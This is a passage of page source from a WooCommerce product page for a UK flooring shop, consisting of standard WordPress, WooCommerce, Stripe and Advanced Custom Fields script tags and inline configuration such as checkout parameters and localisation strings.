<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://flooringvillage.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a611629649" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://flooringvillage.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Period"],"Comma":["Comma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51PY6cLRjCneuzsOVMHnpCW9hk0cFeIbfYLz4bEYes5iOaUv4gdS4goX9aq8AqcVetgdY39vfgBssNfltfsKtTrlO002ylgV3mY","allow_prepaid_card":"yes","locale":"en-GB","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"bd8fa1b8cc","shipping":"c6ee234bd6","normalize_address":"f1179a18b4","get_cart_details":"d845427800","update_shipping":"cbb7b0455e","checkout":"da1e377f9f","add_to_cart":"dd4be82cbc","get_selected_product_data":"6c060361b1","log_errors":"4c4c507fea","clear_cart":"acb0576957","pay_for_order":"b60d430cff","wc_store_api":"2f1e5005cb","wc_store_api_express_checkout":"9a36140ed6"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/flooringvillage.co.uk\/checkout\/","currency_code":"gbp","currency_decimals":2,"country_code":"GB","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile","amount":6175},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Flooring Village (via WooCommerce)","amount":6175,"pending":true},"requestShipping":true,"currency":"gbp","country_code":"GB","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["GB"],"custom_checkout_fields":[],"has_free_trial":""};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script id="woopq-frontend-js-extra">
var woopq_vars = {"rounding":"down","auto_correct":"entering","timeout":"1000"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/wpc-product-quantity-premium/assets/js/frontend.js?ver=5.1.5" id="woopq-frontend-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/acf.min.js?ver=6.7.0.2" id="acf-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/acf-input.min.js?ver=6.7.0.2" id="acf-input-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/pro/acf-pro-input.min.js?ver=6.7.0.2" id="acf-pro-input-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/pro/acf-pro-ui-options-page.min.js?ver=6.7.0.2" id="acf-pro-ui-options-page-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/inc/timepicker/jquery-ui-timepicker-addon.min.js?ver=1.6.1" id="acf-timepicker-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://flooringvillage.co.uk/wp-admin/js/iris.min.js?ver=1.0.7" id="iris-js"></script>
<script id="wp-color-picker-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Clear color":["Clear colour"],"Select default color":["Select default colour"],"Color value":["Colour value"],"Select Color":["Select Colour"],"Clear":["Clear"],"Default":["Default"]}},"comment":{"reference":"wp-admin\/js\/color-picker.js"}} );
</script>
<script src="https://flooringvillage.co.uk/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/inc/color-picker-alpha/wp-color-picker-alpha.js?ver=3.0.0" id="acf-color-picker-alpha-js"></script>
<script src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"0de85a3d6f","apply_coupon_nonce":"3d57be9920","remove_coupon_nonce":"7e6fa74504","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/flooringvillage.co.uk\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51PY6cLRjCneuzsOVMHnpCW9hk0cFeIbfYLz4bEYes5iOaUv4gdS4goX9aq8AqcVetgdY39vfgBssNfltfsKtTrlO002ylgV3mY","locale":"en-GB","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/flooringvillage.co.uk\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","theme_name":"flooring-village","testMode":"","createPaymentIntentNonce":"9ad30b9b0c","updatePaymentIntentNonce":"012ee88138","createSetupIntentNonce":"d03e546298","createAndConfirmSetupIntentNonce":"305548e18f","updateFailedOrderNonce":"aa7ce4fae4","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Flooring Village","addPaymentReturnURL":"https:\/\/flooringvillage.co.uk\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/flooringvillage.co.uk\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"#ffffff","colorText":"rgb(0, 0, 0)","fontFamily":"Raleway","fontSizeBase":"18px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(245, 245, 245)","borderBottomColor":"rgb(0, 0, 0)","borderBottomLeftRadius":"5px","borderBottomRightRadius":"5px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(0, 0, 0)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(0, 0, 0)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(0, 0, 0)","borderTopLeftRadius":"5px","borderTopRightRadius":"5px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"Raleway","fontSize":"18px","fontWeight":"400","letterSpacing":"0.45px","lineHeight":"25.92px","outlineOffset":"0px","paddingBottom":"5.4px","paddingLeft":"18px","paddingRight":"9px","paddingTop":"3.6px","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Input--invalid":{"backgroundColor":"rgb(245, 245, 245)","borderBottomColor":"rgb(0, 0, 0)","borderBottomLeftRadius":"5px","borderBottomRightRadius":"5px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(0, 0, 0)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(0, 0, 0)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(0, 0, 0)","borderTopLeftRadius":"5px","borderTopRightRadius":"5px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"Raleway","fontSize":"18px","fontWeight":"400","letterSpacing":"0.45px","lineHeight":"25.92px","outlineOffset":"0px","paddingBottom":"5.4px","paddingLeft":"18px","paddingRight":"9px","paddingTop":"3.6px","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(0, 0, 0)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(0, 0, 0)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(0, 0, 0)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(0, 0, 0)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(0, 0, 0)","fontFamily":"Raleway","fontSize":"18px","fontWeight":"400","letterSpacing":"0.45px","lineHeight":"25.92px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(245, 245, 245)","color":"rgb(0, 0, 0)","fontFamily":"Raleway"},".Tab:hover":{"backgroundColor":"rgb(227, 227, 227)","color":"rgb(0, 0, 0)","fontFamily":"Raleway"},".Tab--selected":{"backgroundColor":"rgb(245, 245, 245)","color":"rgb(0, 0, 0)","outline":"0px none rgb(0, 0, 0)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(0, 0, 0)"},".Text":{"color":"rgb(0, 0, 0)","fontFamily":"Raleway","fontSize":"18px","fontWeight":"400","letterSpacing":"0.45px","lineHeight":"25.92px","paddingBottom":"5.4px","paddingLeft":"18px","paddingRight":"9px","paddingTop":"3.6px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(0, 0, 0)","fontFamily":"Raleway","fontSize":"18px","fontWeight":"400","letterSpacing":"0.45px","lineHeight":"25.92px","paddingBottom":"5.4px","paddingLeft":"18px","paddingRight":"9px","paddingTop":"3.6px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"b362d509be","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.2.0" id="wc-stripe-upe-classic-js"></script>
<script>
acf.data = {"select2L10n":{"matches_1":"One result is available, press enter to select it.","matches_n":"%d results are available, use up and down arrow keys to navigate.","matches_0":"No matches found","input_too_short_1":"Please enter 1 or more characters","input_too_short_n":"Please enter %d or more characters","input_too_long_1":"Please delete 1 character","input_too_long_n":"Please delete %d characters","selection_too_long_1":"You can only select 1 item","selection_too_long_n":"You can only select %d items","load_more":"Loading more results&hellip;","searching":"Searching&hellip;","load_fail":"Loading failed"},"google_map_api":"https:\/\/maps.googleapis.com\/maps\/api\/js?libraries=places&ver=3&callback=Function.prototype&language=en_GB","datePickerL10n":{"closeText":"Done","currentText":"Today","nextText":"Next","prevText":"Prev","weekHeader":"Wk","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesMin":["S","M","T","W","T","F","S"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"dateTimePickerL10n":{"timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","currentText":"Now","closeText":"Done","selectText":"Select","amNames":["AM","A"],"pmNames":["PM","P"]},"colorPickerL10n":{"hex_string":"Hex String","rgba_string":"RGBA String"},"iconPickerA11yStrings":{"noResultsForSearchTerm":"No results found for that search term","newResultsFoundForSearchTerm":"The available icons matching your search query have been updated in the icon picker below."},"iconPickeri10n":{"dashicons-admin-appearance":"Appearance icon","dashicons-admin-collapse":"Collapse icon","dashicons-admin-comments":"Comments icon","dashicons-admin-customizer":"Customiser icon","dashicons-admin-generic":"Generic icon","dashicons-admin-home":"Home icon","dashicons-admin-links":"Links icon","dashicons-admin-media":"Media icon","dashicons-admin-multisite":"Multisite icon","dashicons-admin-network":"Network icon","dashicons-admin-page":"Page icon","dashicons-admin-plugins":"Plugins icon","dashicons-admin-post":"Post icon","dashicons-admin-settings":"Settings icon","dashicons-admin-site":"Site icon","dashicons-admin-site-alt":"Site (alt) Icon","dashicons-admin-site-alt2":"Site (alt2) Icon","dashicons-admin-site-alt3":"Site (alt3) Icon","dashicons-admin-tools":"Tools icon","dashicons-admin-users":"Users icon","dashicons-airplane":"Aeroplane Icon","dashicons-album":"Album icon","dashicons-align-center":"Align centre icon","dashicons-align-full-width":"Align Full Width Icon","dashicons-align-left":"Align left icon","dashicons-align-none":"Align none icon","dashicons-align-pull-left":"Align Pull Left Icon","dashicons-align-pull-right":"Align Pull Right Icon","dashicons-align-right":"Align right icon","dashicons-align-wide":"Align Wide Icon","dashicons-amazon":"Amazon Icon","dashicons-analytics":"Analytics icon","dashicons-archive":"Archive icon","dashicons-arrow-down":"Arrow down icon","dashicons-arrow-down-alt":"Arrow Down (alt) Icon","dashicons-arrow-down-alt2":"Arrow Down (alt2) Icon","dashicons-arrow-left":"Arrow left icon","dashicons-arrow-left-alt":"Arrow Left (alt) Icon","dashicons-arrow-left-alt2":"Arrow Left (alt2) Icon","dashicons-arrow-right":"Arrow right icon","dashicons-arrow-right-alt":"Arrow Right (alt) Icon","dashicons-arrow-right-alt2":"Arrow Right (alt2) Icon","dashicons-arrow-up":"Arrow up icon","dashicons-arrow-up-alt":"Arrow Up (alt) Icon","dashicons-arrow-up-alt2":"Arrow Up (alt2) Icon","dashicons-art":"Art icon","dashicons-awards":"Awards icon","dashicons-backup":"Backup icon","dashicons-bank":"Bank Icon","dashicons-beer":"Beer Icon","dashicons-bell":"Bell Icon","dashicons-block-default":"Block Default Icon","dashicons-book":"Book icon","dashicons-book-alt":"Book (alt) Icon","dashicons-buddicons-activity":"Activity Icon","dashicons-buddicons-bbpress-logo":"bbPress icon","dashicons-buddicons-buddypress-logo":"BuddyPress Icon","dashicons-buddicons-community":"Community Icon","dashicons-buddicons-forums":"Forums Icon","dashicons-buddicons-friends":"Friends Icon","dashicons-buddicons-groups":"Groups icon","dashicons-buddicons-pm":"PM icon","dashicons-buddicons-replies":"Replies Icon","dashicons-buddicons-topics":"Topics Icon","dashicons-buddicons-tracking":"Tracking Icon","dashicons-building":"Building icon","dashicons-businessman":"Businessman Icon","dashicons-businessperson":"Businessperson Icon","dashicons-businesswoman":"Businesswoman icon","dashicons-button":"Button Icon","dashicons-calculator":"Calculator Icon","dashicons-calendar":"Calendar icon","dashicons-calendar-alt":"Calendar (alt) icon","dashicons-camera":"Camera icon","dashicons-camera-alt":"Camera (alt) Icon","dashicons-car":"Car Icon","dashicons-carrot":"Carrot icon","dashicons-cart":"Basket icon","dashicons-category":"Category icon","dashicons-chart-area":"Chart area icon","dashicons-chart-bar":"Chart bar icon","dashicons-chart-line":"Chart line icon","dashicons-chart-pie":"Chart pie icon","dashicons-clipboard":"Clipboard icon","dashicons-clock":"Clock icon","dashicons-cloud":"Cloud icon","dashicons-cloud-saved":"Cloud Saved Icon","dashicons-cloud-upload":"Cloud Upload Icon","dashicons-code-standards":"Code Standards Icon","dashicons-coffee":"Coffee Icon","dashicons-color-picker":"Colour Picker Icon","dashicons-columns":"Columns Icon","dashicons-controls-back":"Back Icon","dashicons-controls-forward":"Forward Icon","dashicons-controls-pause":"Pause Icon","dashicons-controls-play":"Play Icon","dashicons-controls-repeat":"Repeat Icon","dashicons-controls-skipback":"Skip Back Icon","dashicons-controls-skipforward":"Skip Forward Icon","dashicons-controls-volumeoff":"Volume Off Icon","dashicons-controls-volumeon":"Volume On Icon","dashicons-cover-image":"Cover Image Icon","dashicons-dashboard":"Dashboard icon","dashicons-database":"Database Icon","dashicons-database-add":"Database Add Icon","dashicons-database-export":"Database Export Icon","dashicons-database-import":"Database Import Icon","dashicons-database-remove":"Database Remove Icon","dashicons-database-view":"Database View Icon","dashicons-desktop":"Desktop icon","dashicons-dismiss":"Dismiss icon","dashicons-download":"Download 